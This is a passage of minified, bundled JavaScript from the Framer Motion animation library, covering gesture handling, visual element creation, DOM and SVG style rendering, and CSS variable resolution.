0===t||t.call(c),c.current=null}function p(){var t;return d(),s.current=!1,null===(t=a.animationState)||void 0===t||t.setActive(f.r.Tap,!1),!(0,A.gD)()}function v(t,n){p()&&(V(a.getInstance(),t.target)?null==e||e(t,n):null==r||r(t,n))}function m(t,e){p()&&(null==r||r(t,e))}function h(t,e){var r;d(),s.current||(s.current=!0,c.current=(0,S.z)((0,w.a)(window,"pointerup",v,l),(0,w.a)(window,"pointercancel",m,l)),null===(r=a.animationState)||void 0===r||r.setActive(f.r.Tap,!0),null==n||n(t,e))}(0,w.m)(a,"pointerdown",u?h:void 0,l),(0,E.z)(d)})),focus:(0,y.x)((function(t){var e=t.whileFocus,n=t.visualElement;(0,b.p)(n,"focus",e?function(){var t;null===(t=n.animationState)||void 0===t||t.setActive(f.r.Focus,!0)}:void 0),(0,b.p)(n,"blur",e?function(){var t;null===(t=n.animationState)||void 0===t||t.setActive(f.r.Focus,!1)}:void 0)})),hover:(0,y.x)((function(t){var e=t.onHoverStart,n=t.onHoverEnd,r=t.whileHover,o=t.visualElement;(0,w.m)(o,"pointerenter",e||r?C(o,!0,e):void 0,{passive:!e}),(0,w.m)(o,"pointerleave",n||r?C(o,!1,n):void 0,{passive:!n})}))},B=n(2396),$=n(3234),U=n(406),H=n(1560),N=["LayoutMeasure","BeforeLayoutMeasure","LayoutUpdate","ViewportBoxUpdate","Update","Render","AnimationComplete","LayoutAnimationComplete","AnimationStart","LayoutAnimationStart","SetAxisTarget","Unmount"],Y=function(t){var e=t.treeType,n=void 0===e?"":e,o=t.build,i=t.getBaseTarget,a=t.makeTargetAnimatable,u=t.measureViewportBox,s=t.render,c=t.readValueFromInstance,l=t.removeValueFromRenderState,f=t.sortNodePosition,p=t.scrapeMotionValuesFromProps;return function(t,e){var v=t.parent,m=t.props,h=t.presenceId,y=t.blockInitialAnimation,g=t.visualState,b=t.shouldReduceMotion;void 0===e&&(e={});var x,w,A=!1,C=g.latestValues,V=g.renderState,E=function(){var t=N.map((function(){return new H.L})),e={},n={clearAllListeners:function(){return t.forEach((function(t){return t.clear()}))},updatePropListeners:function(t){N.forEach((function(r){var o,i="on"+r,a=t[i];null===(o=e[r])||void 0===o||o.call(e),a&&(e[r]=n[i](a))}))}};return t.forEach((function(t,e){n["on"+N[e]]=function(e){return t.add(e)},n["notify"+N[e]]=function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return t.notify.apply(t,(0,r.ev)([],(0,r.CR)(e),!1))}})),n}(),S=new Map,T=new Map,O={},P=(0,r.pi)({},C);function R(){x&&A&&(M(),s(x,V,m.style,z.projection))}function M(){o(z,V,C,e,m)}function k(){E.notifyUpdate(C)}function j(t,e){var n=e.onChange((function(e){C[t]=e,m.onUpdate&&B.ZP.update(k,!1,!0)})),r=e.onRenderRequest(z.scheduleRender);T.set(t,(function(){n(),r()}))}var L=p(m);for(var D in L){var I=L[D];void 0!==C[D]&&(0,U.i)(I)&&I.set(C[D],!1)}var F=(0,d.O6)(m),Y=(0,d.e8)(m),z=(0,r.pi)((0,r.pi)({treeType:n,current:null,depth:v?v.depth+1:0,parent:v,children:new Set,presenceId:h,shouldReduceMotion:b,variantChildren:Y?new Set:void 0,isVisible:void 0,manuallyAnimateOnMount:Boolean(null==v?void 0:v.isMounted()),blockInitialAnimation:y,isMounted:function(){return Boolean(x)},mount:function(t){A=!0,x=z.current=t,z.projection&&z.projection.mount(t),Y&&v&&!F&&(w=null==v?void 0:v.addVariantChild(z)),S.forEach((function(t,e){return j(e,t)})),null==v||v.children.add(z),z.setProps(m)},unmount:function(){var t;null===(t=z.projection)||void 0===t||t.unmount(),B.qY.update(k),B.qY.render(R),T.forEach((function(t){return t()})),null==w||w(),null==v||v.children.delete(z),E.clearAllListeners(),x=void 0,A=!1},addVariantChild:function(t){var e,n=z.getClosestVariantNode();if(n)return null===(e=n.variantChildren)||void 0===e||e.add(t),function(){return n.variantChildren.delete(t)}},sortNodePosition:function(t){return f&&n===t.treeType?f(z.getInstance(),t.getInstance()):0},getClosestVariantNode:function(){return Y?z:null==v?void 0:v.getClosestVariantNode()},getLayoutId:function(){return m.layoutId},getInstance:function(){return x},getStaticValue:function(t){return C[t]},setStaticValue:function(t,e){return C[t]=e},getLatestValues:function(){return C},setVisibility:function(t){z.isVisible!==t&&(z.isVisible=t,z.scheduleRender())},makeTargetAnimatable:function(t,e){return void 0===e&&(e=!0),a(z,t,m,e)},measureViewportBox:function(){return u(x,m)},addValue:function(t,e){z.hasValue(t)&&z.removeValue(t),S.set(t,e),C[t]=e.get(),j(t,e)},removeValue:function(t){var e;S.delete(t),null===(e=T.get(t))||void 0===e||e(),T.delete(t),delete C[t],l(t,V)},hasValue:function(t){return S.has(t)},getValue:function(t,e){var n=S.get(t);return void 0===n&&void 0!==e&&(n=(0,$.B)(e),z.addValue(t,n)),n},forEachValue:function(t){return S.forEach(t)},readValue:function(t){var n;return null!==(n=C[t])&&void 0!==n?n:c(x,t,e)},setBaseTarget:function(t,e){P[t]=e},getBaseTarget:function(t){if(i){var e=i(m,t);if(void 0!==e&&!(0,U.i)(e))return e}return P[t]}},E),{build:function(){return M(),V},scheduleRender:function(){B.ZP.render(R,!1,!0)},syncRender:R,setProps:function(t){(t.transformTemplate||m.transformTemplate)&&z.scheduleRender(),m=t,E.updatePropListeners(t),O=function(t,e,n){var r;for(var o in e){var i=e[o],a=n[o];if((0,U.i)(i))t.addValue(o,i);else if((0,U.i)(a))t.addValue(o,(0,$.B)(i));else if(a!==i)if(t.hasValue(o)){var u=t.getValue(o);!u.hasAnimated&&u.set(i)}else t.addValue(o,(0,$.B)(null!==(r=t.getStaticValue(o))&&void 0!==r?r:i))}for(var o in n)void 0===e[o]&&t.removeValue(o);return e}(z,p(m),O)},getProps:function(){return m},getVariant:function(t){var e;return null===(e=m.variants)||void 0===e?void 0:e[t]},getDefaultTransition:function(){return m.transition},getTransformPagePoint:function(){return m.transformPagePoint},getVariantContext:function(t){if(void 0===t&&(t=!1),t)return null==v?void 0:v.getVariantContext();if(!F){var e=(null==v?void 0:v.getVariantContext())||{};return void 0!==m.initial&&(e.initial=m.initial),e}for(var n={},r=0;r<q;r++){var o=_[r],i=m[o];((0,d.$L)(i)||!1===i)&&(n[o]=i)}return n}});return z}},_=(0,r.ev)(["initial"],(0,r.CR)(p),!1),q=_.length,z=n(7547),K=n(889),W=n(7630),X=n(7539),Z=n(1248),J=n(2969),G=n(4394),Q=n(4714),tt=n(277),et=new Set(["width","height","top","left","right","bottom","x","y"]),nt=function(t){return et.has(t)},rt=function(t,e){t.set(e,!1),t.set(e)},ot=function(t){return t===Z.Rx||t===J.px};!function(t){t.width="width",t.height="height",t.left="left",t.right="right",t.top="top",t.bottom="bottom"}(I||(I={}));var it=function(t,e){return parseFloat(t.split(", ")[e])},at=function(t,e){return function(n,r){var o=r.transform;if("none"===o||!o)return 0;var i=o.match(/^matrix3d\((.+)\)$/);if(i)return it(i[1],e);var a=o.match(/^matrix\((.+)\)$/);return a?it(a[1],t):0}},ut=new Set(["x","y","z"]),st=Q.Gl.filter((function(t){return!ut.has(t)})),ct={width:function(t,e){var n=t.x,r=e.paddingLeft,o=void 0===r?"0":r,i=e.paddingRight,a=void 0===i?"0":i;return n.max-n.min-parseFloat(o)-parseFloat(a)},height:function(t,e){var n=t.y,r=e.paddingTop,o=void 0===r?"0":r,i=e.paddingBottom,a=void 0===i?"0":i;return n.max-n.min-parseFloat(o)-parseFloat(a)},top:function(t,e){var n=e.top;return parseFloat(n)},left:function(t,e){var n=e.left;return parseFloat(n)},bottom:function(t,e){var n=t.y,r=e.top;return parseFloat(r)+(n.max-n.min)},right:function(t,e){var n=t.x,r=e.left;return parseFloat(r)+(n.max-n.min)},x:at(4,13),y:at(5,14)};function lt(t,e,n,o){return function(t){return Object.keys(t).some(nt)}(e)?function(t,e,n,o){void 0===n&&(n={}),void 0===o&&(o={}),e=(0,r.pi)({},e),o=(0,r.pi)({},o);var i=Object.keys(e).filter(nt),a=[],u=!1,c=[];if(i.forEach((function(r){var i=t.getValue(r);if(t.hasValue(r)){var l,f=n[r],d=(0,tt.C)(f),p=e[r];if((0,s.C)(p)){var v=p.length,m=null===p[0]?1:0;f=p[m],d=(0,tt.C)(f);for(var h=m;h<v;h++)l?(0,G.k)((0,tt.C)(p[h])===l,"All keyframes must be of the same type"):(l=(0,tt.C)(p[h]),(0,G.k)(l===d||ot(d)&&ot(l),"Keyframes must be of the same dimension as the current value"))}else l=(0,tt.C)(p);if(d!==l)if(ot(d)&&ot(l)){var y=i.get();"string"==typeof y&&i.set(parseFloat(y)),"string"==typeof p?e[r]=parseFloat(p):Array.isArray(p)&&l===J.px&&(e[r]=p.map(parseFloat))}else(null==d?void 0:d.transform)&&(null==l?void 0:l.transform)&&(0===f||0===p)?0===f?i.set(l.transform(f)):e[r]=d.transform(p):(u||(a=function(t){var e=[];return st.forEach((function(n){var r=t.getValue(n);void 0!==r&&(e.push([n,r.get()]),r.set(n.startsWith("scale")?1:0))})),e.length&&t.syncRender(),e}(t),u=!0),c.push(r),o[r]=void 0!==o[r]?o[r]:e[r],rt(i,p))}})),c.length){var l=c.indexOf("height")>=0?window.pageYOffset:null,f=function(t,e,n){var r=e.measureViewportBox(),o=e.getInstance(),i=getComputedStyle(o),a=i.display,u={};"none"===a&&e.setStaticValue("display",t.display||"block"),n.forEach((function(t){u[t]=ct[t](r,i)})),e.syncRender();var s=e.measureViewportBox();return n.forEach((function(n){var r=e.getValue(n);rt(r,u[n]),t[n]=ct[n](s,i)})),t}(e,t,c);return a.length&&a.forEach((function(e){var n=(0,r.CR)(e,2),o=n[0],i=n[1];t.getValue(o).set(i)})),t.syncRender(),null!==l&&window.scrollTo({top:l}),{target:f,transitionEnd:o}}return{target:e,transitionEnd:o}}(t,e,n,o):{target:e,transitionEnd:o}}var ft=n(189),dt=n(4242),pt=n(2728),vt=n(6460),mt={treeType:"dom",readValueFromInstance:function(t,e){if((0,Q._c)(e)){var n=(0,pt.A)(e);return n&&n.default||0}var r,o=(r=t,window.getComputedStyle(r));return((0,W.o)(e)?o.getPropertyValue(e):o[e])||0},sortNodePosition:function(t,e){return 2&t.compareDocumentPosition(e)?1:-1},getBaseTarget:function(t,e){var n;return null===(n=t.style)||void 0===n?void 0:n[e]},measureViewportBox:function(t,e){var n=e.transformPagePoint;return(0,vt.J)(t,n)},resetTransform:function(t,e,n){var r=n.transformTemplate;e.style.transform=r?r({},""):"none",t.scheduleRender()},restoreTransform:function(t,e){t.style.transform=e.style.transform},removeValueFromRenderState:function(t,e){var n=e.vars,r=e.style;delete n[t],delete r[t]},makeTargetAnimatable:function(t,e,n,o){var i=n.transformValues;void 0===o&&(o=!0);var a=e.transition,u=e.transitionEnd,s=(0,r._T)(e,["transition","transitionEnd"]),c=(0,z.P$)(s,a||{},t);if(i&&(u&&(u=i(u)),s&&(s=i(s)),c&&(c=i(c))),o){(0,z.GJ)(t,s,c);var l=function(t,e,n,r){var o=(0,X.mH)(t,e,r);return lt(t,e=o.target,n,r=o.transitionEnd)}(t,s,c,u);u=l.transitionEnd,s=l.target}return(0,r.pi)({transition:a,transitionEnd:u},s)},scrapeMotionValuesFromProps:ft.U,build:function(t,e,n,r,o){void 0!==t.isVisible&&(e.style.visibility=t.isVisible?"visible":"hidden"),(0,K.r)(e,n,r,o.transformTemplate)},render:dt.N},ht=Y(mt),yt=n(6832),gt=n(3271),bt=n(3193),xt=n(7302),wt=n(8504),At=Y((0,r.pi)((0,r.pi)({},mt),{getBaseTarget:function(t,e){return t[e]},readValueFromInstance:function(t,e){var n;return(0,Q._c)(e)?(null===(n=(0,pt.A)(e))||void 0===n?void 0:n.default)||0:(e=xt.s.has(e)?e:(0,bt.D)(e),t.getAttribute(e))},scrapeMotionValuesFromProps:yt.U,build:function(t,e,n,r,o){(0,gt.i)(e,n,r,o.transformTemplate)},render:wt.K})),Ct=n(3621),Vt=(0,r.pi)((0,r.pi)({renderer:function(t,e){return(0,Ct.q)(t)?At(e,{enableHardwareAcceleration:!1}):ht(e,{enableHardwareAcceleration:!0})}},g),F)},1672:(t,e,n)=>{n.d(e,{m:()=>K});var r=n(655),o=n(7294),i=n(9304),a=n(9442),u=n(4394),s=n(398),c=Object.keys(a.A),l=c.length,f=n(6014),d=(0,o.createContext)({}),p=n(240),v=n(8868),m=n(6240);var h=n(1804),y=n(7909);function g(t){return Array.isArray(t)?t.join(" "):t}var b=n(1741),x=n(6681),w=n(3083),A=1,C=n(5364),V=n(1705),E=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,r.ZT)(e,t),e.prototype.getSnapshotBeforeUpdate=function(){return this.updateProps(),null},e.prototype.componentDidUpdate=function(){},e.prototype.updateProps=function(){var t=this.props,e=t.visualElement,n=t.props;e&&e.setProps(n)},e.prototype.render=function(){return this.props.children},e}(o.Component);function S(t){var e=t.preloadedFeatures,n=t.createVisualElement,S=t.projectionNodeConstructor,T=t.useRender,O=t.useVisualState,P=t.Component;return e&&(0,a.K)(e),(0,o.forwardRef)((function(t,R){var M=function(t){var e,n=t.layoutId,r=null===(e=(0,o.useContext)(C.p))||void 0===e?void 0:e.id;return r&&void 0!==n?r+"-"+n:n}(t);t=(0,r.pi)((0,r.pi)({},t),{layoutId:M});var k=(0,o.useContext)(f._),j=null,L=function(t){var e=function(t,e){if((0,y.O6)(t)){var n=t.initial,r=t.animate;return{initial:!1===n||(0,y.$L)(n)?n:void 0,animate:(0,y.$L)(r)?r:void 0}}return!1!==t.inherit?e:{}}(t,(0,o.useContext)(d)),n=e.initial,r=e.animate;return(0,o.useMemo)((function(){return{initial:n,animate:r}}),[g(n),g(r)])}(t),D=k.isStatic?void 0:(0,x.h)((function(){if(w.V.hasEverUpdated)return A++})),I=O(t,k.isStatic);return!k.isStatic&&b.j&&(L.visualElement=function(t,e,n,r){var i=(0,o.useContext)(s.u),a=(0,o.useContext)(d).visualElement,u=(0,o.useContext)(p.O),c=(0,m.h)(),l=(0,o.useRef)(void 0);r||(r=i.renderer),!l.current&&r&&(l.current=r(t,{visualState:e,parent:a,props:n,presenceId:null==u?void 0:u.id,blockInitialAnimation:!1===(null==u?void 0:u.initial),shouldReduceMotion:c}));var f=l.current;return(0,v.L)((function(){null==f||f.syncRender()})),(0,o.useEffect)((function(){var t;null===(t=null==f?void 0:f.animationState)||void 0===t||t.animateChanges()})),(0,v.L)((function(){return function(){return null==f?void 0:f.notifyUnmount()}}),[]),f}(P,I,(0,r.pi)((0,r.pi)({},k),t),n),function(t,e,n,r){var i,a=e.layoutId,u=e.layout,s=e.drag,c=e.dragConstraints,l=e.layoutScroll,f=(0,o.useContext)(V.g);r&&n&&!(null==n?void 0:n.projection)&&(n.projection=new r(t,n.getLatestValues(),null===(i=n.parent)||void 0===i?void 0:i.projection),n.projection.setOptions({layoutId:a,layout:u,alwaysMeasureLayout:Boolean(s)||c&&(0,h.I)(c),visualElement:n,scheduleRender:function(){return n.scheduleRender()},animationType:"string"==typeof u?u:"both",initialPromotionConfig:f,layoutScroll:l}))}(D,t,L.visualElement,S||a.A.projectionNodeConstructor),j=function(t,e,n){var f=[],d=(0,o.useContext)(s.u);if(!e)return null;"production"!==i.O&&n&&d.strict&&(0,u.k)(!1,"You have rendered a `motion` component within a `LazyMotion` component. This will break tree shaking. Import and render a `m` component instead.");for(var p=0;p<l;p++){var v=c[p],m=a.A[v],h=m.isEnabled,y=m.Component;h(t)&&y&&f.push(o.createElement(y,(0,r.pi)({key:v},t,{visualElement:e})))}return f}(t,L.visualElement,e)),o.createElement(E,{visualElement:L.visualElement,props:(0,r.pi)((0,r.pi)({},k),t)},j,o.createElement(d.Provider,{value:L},T(P,t,D,function(t,e,n){return(0,o.useCallback)((function(r){var o;r&&(null===(o=t.mount)||void 0===o||o.call(t,r)),e&&(r?e.mount(r):e.unmount()),n&&("function"==typeof n?n(r):(0,h.I)(n)&&(n.current=r))}),[e])}(I,L.visualElement,R),I,k.isStatic,L.visualElement)))}))}var T=n(3621),O=n(6816),P=n(406),R=n(889);function M(t,e,n){for(var r in e)(0,P.i)(e[r])||(0,O.j)(r,n)||(t[r]=e[r])}function k(t,e,n){var i={},a=function(t,e,n){var i={};return M(i,t.style||{},t),Object.assign(i,function(t,e,n){var i=t.transformTemplate;return(0,o.useMemo)((function(){var t={style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}};(0,R.r)(t,e,{enableHardwareAcceleration:!n},i);var o=t.vars,a=t.style;return(0,r.pi)((0,r.pi)({},o),a)}),[e])}(t,e,n)),t.transformValues&&(i=t.transformValues(i)),i}(t,e,n);return Boolean(t.drag)&&!1!==t.dragListener&&(i.draggable=!1,a.userSelect=a.WebkitUserSelect=a.WebkitTouchCallout="none",a.touchAction=!0===t.drag?"none":"pan-".concat("x"===t.drag?"y":"x")),i.style=a,i}var j=n(3626),L=n(3271),D=function(){return(0,r.pi)((0,r.pi)({},{style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}}),{attrs:{}})};function I(t,e){var n=(0,o.useMemo)((function(){var n=D();return(0,L.i)(n,e,{enableHardwareAcceleration:!1},t.transformTemplate),(0,r.pi)((0,r.pi)({},n.attrs),{style:(0,r.pi)({},n.style)})}),[e]);if(t.style){var i={};M(i,t.style,t),n.style=(0,r.pi)((0,r.pi)({},i),n.style)}return n}function F(t){return void 0===t&&(t=!1),function(e,n,i,a,u,s){var c=u.latestValues,l=((0,T.q)(e)?I:k)(n,c,s),f=(0,j.L)(n,"string"==typeof e,t),d=(0,r.pi)((0,r.pi)((0,r.pi)({},f),l),{ref:a});return i&&(d["data-projection-id"]=i),(0,o.createElement)(e,d)}}var B=n(8504),$=n(6832),U=n(2445),H=n(6399);function N(t,e,n,r){var o=t.scrapeMotionValuesFromProps,i=t.createRenderState,a=t.onMount,u={latestValues:_(e,n,r,o),renderState:i()};return a&&(u.mount=function(t){return a(e,t,u)}),u}var Y=function(t){return function(e,n){var r=(0,o.useContext)(d),i=(0,o.useContext)(p.O);return n?N(t,e,r,i):(0,x.h)((function(){return N(t,e,r,i)}))}};function _(t,e,n,o){var i={},a=!1===(null==n?void 0:n.initial),u=o(t);for(var s in u)i[s]=(0,H.b)(u[s]);var c=t.initial,l=t.animate,f=(0,y.O6)(t),d=(0,y.e8)(t);e&&d&&!f&&!1!==t.inherit&&(null!=c||(c=e.initial),null!=l||(l=e.animate));var p=a||!1===c,v=p?l:c;return v&&"boolean"!=typeof v&&!(0,U.H)(v)&&(Array.isArray(v)?v:[v]).forEach((function(e){var n=(0,y.oQ)(t,e);if(n){var o=n.transitionEnd;n.transition;var a=(0,r._T)(n,["transitionEnd","transition"]);for(var u in a){var s=a[u];Array.isArray(s)&&(s=s[p?s.length-1:0]),null!==s&&(i[u]=s)}for(var u in o)i[u]=o[u]}})),i}var q={useVisualState:Y({scrapeMotionValuesFromProps:$.U,createRenderState:D,onMount:function(t,e,n){var r=n.renderState,o=n.latestValues;try{r.dimensions="function"==typeof e.getBBox?e.getBBox():e.getBoundingClientRect()}catch(t){r.dimensions={x:0,y:0,width:0,height:0}}(0,L.i)(r,o,{enableHardwareAcceleration:!1},t.transformTemplate),(0,B.K)(e,r)}})},z={useVisualState:Y({scrapeMotionValuesFromProps:n(189).U,createRenderState:function(){return{style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}}}})},K=function(t){function e(t,e){return void 0===e&&(e={}),S(function(t,e,n,o,i){var a=e.forwardMotionProps,u=void 0!==a&&a,s=(0,T.q)(t)?q:z;return(0,r.pi)((0,r.pi)({},s),{preloadedFeatures:n,useRender:F(u),createVisualElement:o,projectionNodeConstructor:i,Component:t})}(t,e))}if("undefined"==typeof Proxy)return e;var n=new Map;return new Proxy(e,{get:function(t,r){return n.has(r)||n.set(r,e(r)),n.get(r)}})}()},3193:(t,e,n)=>{n.d(e,{D:()=>o});var r=/([a-z])([A-Z])/g,o=function(t){return t.replace(r,"$1-$2").toLowerCase()}},7539:(t,e,n)=>{n.d(e,{Xp:()=>a,mH:()=>s});var r=n(655),o=n(4394);function i(t){return"string"==typeof t&&t.startsWith("var(--")}var a=/var\((--[a-zA-Z0-9-_]+),? ?([a-zA-Z0-9 ()%#.,-]+)?\)/;function u(t,e,n){void 0===n&&(n=1),(0,o.k)(n<=4,'Max CSS variable fallback depth detected in property "'.concat(t,'". This may indicate a circular fallback dependency.'));var s=(0,r.CR)(function(t){var e=a.exec(t);if(!e)return[,];var n=(0,r.CR)(e,3);return[n[1],n[2]]}(t),2),c=s[0],l=s[1];if(c){var f=window.getComputedStyle(e).getPropertyValue(c);return f?f.trim():i(l)?u(l,e,n+1):l}}function s(t,e,n){var o,a=(0,r._T)(e,[]),s=t.getInstance();if(!(s instanceof Element))return{target:a,transitionEnd:n};for(var c in n&&(n=(0,r.pi)({},n)),t.forEachValue((function(t){var e=t.get();if(i(e)){var n=u(e,s);n&&t.set(n)}})),a){var l=a[c];if(i(l)){var f=u(l,s);f&&(a[c]=f,n&&(null!==(o=n[c])&&void 0!==o||(n[c]=l)))}}return{target:a,transitionEnd:n}}},3626:(t,e,n)=>{n.d(e,{L:()=>u,K:()=>a});var r=new Set(["initial","animate","exit","style","variants","transition","transformTemplate","transformValues","custom","inherit","layout","layoutId","layoutDependency","onLayoutAnimationStart","onLayoutAnimationComplete","onLayoutMeasure","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","drag","dragControls","dragListener","dragConstraints","dragDirectionLock","dragSnapToOrigin","_dragX","_dragY","dragElastic","dragMomentum","dragPropagation","dragTransition","whileDrag","onPan","onPanStart","onPanEnd","onPanSessionStart","onTap","onTapStart","onTapCancel","onHoverStart","onHoverEnd","whileFocus","whileTap","whileHover","whileInView","onViewportEnter","onViewportLeave","viewport","layoutScroll"]);function o(t){return r.has(t)}var i=function(t){return!o(t)};function a(t){t&&(i=function(e){return e.startsWith("on")?!o(e):t(e)})}try{a(require("@emotion/is-prop-valid").default)}catch(t){}function u(t,e,n){var r={};for(var a in t)(i(a)||!0===n&&o(a)||!e&&!o(a)||t.draggable&&a.startsWith("onDrag"))&&(r[a]=t[a]);return r}},7630:(t,e,n)=>{function r(t){return t.startsWith("--")}n.d(e,{o:()=>r})},3621:(t,e,n)=>{n.d(e,{q:()=>o});var r=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","svg","switch","symbol","text","tspan","use","view"];function o(t){return"string"==typeof t&&!t.includes("-")&&!!(r.indexOf(t)>-1||/[A-Z]/.test(t))}},9135:(t,e,n)=>{n.d(e,{T:()=>a});var r=n(5738),o=n(8407),i=n(2728);function a(t,e){var n,a=(0,i.A)(t);return a!==r.h&&(a=o.P),null===(n=a.getAnimatableNone)||void 0===n?void 0:n.call(a,e)}},2728:(t,e,n)=>{n.d(e,{A:()=>s});var r=n(655),o=n(7405),i=n(5738),a=n(7867),u=(0,r.pi)((0,r.pi)({},a.j),{color:o.$,backgroundColor:o.$,outlineColor:o.$,fill:o.$,stroke:o.$,borderColor:o.$,borderTopColor:o.$,borderRightColor:o.$,borderBottomColor:o.$,borderLeftColor:o.$,filter:i.h,WebkitFilter:i.h}),s=function(t){return u[t]}},277:(t,e,n)=>{n.d(e,{$:()=>a,C:()=>u});var r=n(1248),o=n(2969),i=n(8340),a=[r.Rx,o.px,o.aQ,o.RW,o.vw,o.vh,{test:function(t){return"auto"===t},parse:function(t){return t}}],u=function(t){return a.find((0,i.l)(t))}},7867:(t,e,n)=>{n.d(e,{j:()=>u});var r=n(2969),o=n(1248),i=n(655),a=(0,i.pi)((0,i.pi)({},o.Rx),{transform:Math.round}),u={borderWidth:r.px,borderTopWidth:r.px,borderRightWidth:r.px,borderBottomWidth:r.px,borderLeftWidth:r.px,borderRadius:r.px,radius:r.px,borderTopLeftRadius:r.px,borderTopRightRadius:r.px,borderBottomRightRadius:r.px,borderBottomLeftRadius:r.px,width:r.px,maxWidth:r.px,height:r.px,maxHeight:r.px,size:r.px,top:r.px,right:r.px,bottom:r.px,left:r.px,padding:r.px,paddingTop:r.px,paddingRight:r.px,paddingBottom:r.px,paddingLeft:r.px,margin:r.px,marginTop:r.px,marginRight:r.px,marginBottom:r.px,marginLeft:r.px,rotate:r.RW,rotateX:r.RW,rotateY:r.RW,rotateZ:r.RW,scale:o.bA,scaleX:o.bA,scaleY:o.bA,scaleZ:o.bA,skew:r.RW,skewX:r.RW,skewY:r.RW,distance:r.px,translateX:r.px,translateY:r.px,translateZ:r.px,x:r.px,y:r.px,z:r.px,perspective:r.px,transformPerspective:r.px,opacity:o.Fq,originX:r.$C,originY:r.$C,originZ:r.px,zIndex:a,fillOpacity:o.Fq,strokeOpacity:o.Fq,numOctaves:a}},8340:(t,e,n)=>{n.d(e,{l:()=>r});var r=function(t){return function(e){return e.test(t)}}},889:(t,e,n)=>{n.d(e,{r:()=>s});var r=n(4714),o={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},i=n(7630),a=function(t,e){return e&&"number"==typeof t?e.transform(t):t},u=n(7867);function s(t,e,n,s){var c,l=t.style,f=t.vars,d=t.transform,p=t.transformKeys,v=t.transformOrigin;p.length=0;var m=!1,h=!1,y=!0;for(var g in e){var b=e[g];if((0,i.o)(g))f[g]=b;else{var x=u.j[g],w=a(b,x);if((0,r._c)(g)){if(m=!0,d[g]=w,p.push(g),!y)continue;b!==(null!==(c=x.default)&&void 0!==c?c:0)&&(y=!1)}else(0,r.Ee)(g)?(v[g]=w,h=!0):l[g]=w}}m?l.transform=function(t,e,n,i){var a=t.transform,u=t.transformKeys,s=e.enableHardwareAcceleration,c=void 0===s||s,l=e.allowTransformNone,f=void 0===l||l,d="";u.sort(r.s3);for(var p=!1,v=u.length,m=0;m<v;m++){var h=u[m];d+="".concat(o[h]||h,"(").concat(a[h],") "),"z"===h&&(p=!0)}return!p&&c?d+="translateZ(0)":d=d.trim(),i?d=i(a,n?"":d):f&&n&&(d="none"),d}(t,n,y,s):s?l.transform=s({},""):!e.transform&&l.transform&&(l.transform="none"),h&&(l.transformOrigin=function(t){var e=t.originX,n=void 0===e?"50%":e,r=t.originY,o=void 0===r?"50%":r,i=t.originZ,a=void 0===i?0:i;return"".concat(n," ").concat(o," ").concat(a)}(v))}},4242:(t,e,n)=>{function r(t,e,n,r){var o=e.style,i=e.vars;for(var a in Object.assign(t.style,o,r&&r.getProjectionStyles(n)),i)t.style.setProperty(a,i[a])}n.d(e,{N:()=>r})},189:(t,e,n)=>{n.d(e,{U:()=>i});var r=n(6816),o=n(406);function i(t){var e=t.style,n={};for(var i in e)((0,o.i)(e[i])||(0,r.j)(i,t))&&(n[i]=e[i]);return n}},4714:(t,e,n)=>{n.d(e,{Ee:()=>c,Gl:()=>o,_c:()=>u,r$:()=>r,s3:()=>i});var r=["","X","Y","Z"],o=["transformPerspective","x","y","z"];function i(t,e){return o.indexOf(t)-o.indexOf(e)}["translate","scale","rotate","skew"].forEach((function(t){return r.forEach((function(e){return o.push(t+e)}))}));var a=new Set(o);function u(t){return a.has(t)}var s=new Set(["originX","originY","originZ"]);function c(t){return s.has(t)}},3271:(t,e,n)=>{n.d(e,{i:()=>c});var r=n(655),o=n(889),i=n(2969);function a(t,e,n){return"string"==typeof t?t:i.px.transform(e+n*t)}var u={offset:"stroke-dashoffset",array:"stroke-dasharray"},s={offset:"strokeDashoffset",array:"strokeDasharray"};function c(t,e,n,c){var l=e.attrX,f=e.attrY,d=e.originX,p=e.originY,v=e.pathLength,m=e.pathSpacing,h=void 0===m?1:m,y=e.pathOffset,g=void 0===y?0:y,b=(0,r._T)(e,["attrX","attrY","originX","originY","pathLength","pathSpacing","pathOffset"]);(0,o.r)(t,b,n,c),t.attrs=t.style,t.style={};var x=t.attrs,w=t.style,A=t.dimensions;x.transform&&(A&&(w.transform=x.transform),delete x.transform),A&&(void 0!==d||void 0!==p||w.transform)&&(w.transformOrigin=function(t,e,n){var r=a(e,t.x,t.width),o=a(n,t.y,t.height);return"".concat(r," ").concat(o)}(A,void 0!==d?d:.5,void 0!==p?p:.5)),void 0!==l&&(x.x=l),void 0!==f&&(x.y=f),void 0!==v&&function(t,e,n,r,o){void 0===n&&(n=1),void 0===r&&(r=0),void 0===o&&(o=!0),t.pathLength=1;var a=o?u:s;t[a.offset]=i.px.transform(-r);var c=i.px.transform(e),l=i.px.transform(n);t[a.array]="".concat(c," ").concat(l)}(x,v,h,g,!1)}},7302:(t,e,n)=>{n.d(e,{s:()=>r});var r=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength"])},8504:(t,e,n)=>{n.d(e,{K:()=>a});var r=n(3193),o=n(4242),i=n(7302);function a(t,e,n,a){for(var u in(0,o.N)(t,e,void 0,a),e.attrs)t.setAttribute(i.s.has(u)?u:(0,r.D)(u),e.attrs[u])}},6832:(t,e,n)=>{n.d(e,{U:()=>i});var r=n(406),o=n(189);function i(t){var e=(0,o.U)(t);for(var n in t)(0,r.i)(t[n])&&(e["x"===n||"y"===n?"attr"+n.toUpperCase():n]=t[n]);return e}},7107:(t,e,n)=>{n.d(e,{d5:()=>s,p_:()=>f});var r=n(655),o=n(6861),i=n(7547),a=n(7909),u=n(4714);function s(t,e,n){var r;if(void 0===n&&(n={}),t.notifyAnimationStart(e),Array.isArray(e)){var o=e.map((function(e){return c(t,e,n)}));r=Promise.all(o)}else if("string"==typeof e)r=c(t,e,n);else{var i="function"==typeof 